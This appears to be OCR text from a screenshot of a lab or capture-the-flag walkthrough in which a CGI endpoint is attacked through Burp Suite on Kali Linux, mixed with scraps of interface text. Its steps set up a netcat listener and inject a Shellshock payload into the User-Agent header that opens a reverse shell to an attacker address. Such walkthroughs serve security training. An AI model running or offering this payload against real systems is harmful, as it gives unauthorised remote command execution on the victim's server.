 File Machine View Input Devices Help
2 VPN 10.13.37.178 0:35
10.10.40.69/cgi-bin/test.cgi 48112
https://www.exploit-db.com/docs/48112 2
5 of 6 180%
Done 769 bytes | 2,017 millis
Now let’s try the exploit and get a Reverse Shell
[9] Intercept the web request in burp and open a terminal in Kali Linux with netcat listening on port 1337.
# nc -lvp 1337
[10] Edit the User Agent parameter :
# () { :;}; /bin/bash -c ‘nc 192.168.234.166 1337 -e /bin/sh’
Applications Places Terminal Tue 21:06 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
vmware Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
dist
Right Ctrl